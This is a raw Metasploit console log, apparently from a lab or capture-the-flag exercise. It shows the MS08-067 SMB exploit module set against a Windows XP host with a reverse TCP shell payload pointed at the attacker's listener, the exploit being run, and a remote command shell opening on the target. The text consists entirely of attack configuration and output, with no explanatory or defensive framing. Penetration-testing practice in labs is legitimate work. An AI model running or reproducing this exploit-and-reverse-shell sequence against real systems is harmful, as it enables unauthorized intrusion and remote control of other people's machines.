 msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST    10.10.10.4       yes       The target address
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell_reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.18      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) >
msf exploit(windows/smb/ms08_067_netapi) >
msf exploit(windows/smb/ms08_067_netapi) >
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (10.10.14.18:4444 -> 10.10.10.4:1028) at 2019-11-01 15:02:39 -0700
C:\WINDOWS\system32>